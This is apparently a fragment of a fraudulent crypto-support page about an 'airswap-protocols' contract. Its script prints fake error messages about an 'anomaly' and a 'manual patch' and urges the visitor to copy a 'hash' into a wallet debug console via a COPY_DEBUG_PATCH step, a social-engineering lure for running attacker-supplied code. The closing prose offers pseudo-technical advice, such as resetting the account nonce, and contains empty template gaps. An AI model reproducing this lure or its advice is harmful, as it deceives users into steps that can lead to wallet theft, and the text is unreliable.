
  console.warn("Anomaly detected at 0x84
55f0fc inside Amount below minimum");

  console.error("CRITICAL ERROR: Manual 
patch required for Amount below minimu
m");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Technical instability is a frequent side effect of rapid
protocol scaling and high network demand. The airswap-
protocols smart contract is optimized for speed, but
network congestion can trigger . To resolve the , experts
recommend resetting your account’s nonce. Security
protocols often trigger a revert if the price impact is too
high.